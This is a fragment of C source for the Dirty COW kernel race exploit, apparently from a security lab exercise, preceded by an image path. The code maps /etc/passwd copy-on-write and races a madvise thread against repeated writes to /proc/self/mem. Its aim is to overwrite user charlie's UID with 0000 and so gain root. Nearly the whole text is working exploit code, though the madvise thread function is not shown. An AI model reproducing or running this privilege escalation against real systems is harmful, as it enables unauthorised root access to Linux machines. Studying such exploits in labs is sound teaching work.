 int main(int argc, char *argv[])
{
  pthread_t pth1,pth2;
  struct stat st;
  int file_size;

  // Open the target file in the read-only mode.
  int f=open("/etc/passwd", O_RDONLY);

  // Map the file to COW memory using MAP_PRIVATE.
  fstat(f, &st);
  file_size = st.st_size;
  map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);

  // Find the position of the target area
  char *position = strstr(map, "charlie:x:1001");

  // We have to do the attack using two threads.
  pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
  pthread_create(&pth2, NULL, writeThread, position);

  // Wait for the threads to finish.
  pthread_join(pth1, NULL);
  pthread_join(pth2, NULL);
  return 0;
}

void *writeThread(void *arg)
{
  char *content= "charlie:x:0000";
  off_t offset = (off_t) arg;

  int f=open("/proc/self/mem", O_RDWR);
  while(1) {
    // Move the file pointer to the corresponding position.
    lseek(f, offset, SEEK_SET);
    // Write to the memory.
    write(f, content, strlen(content));
  }
}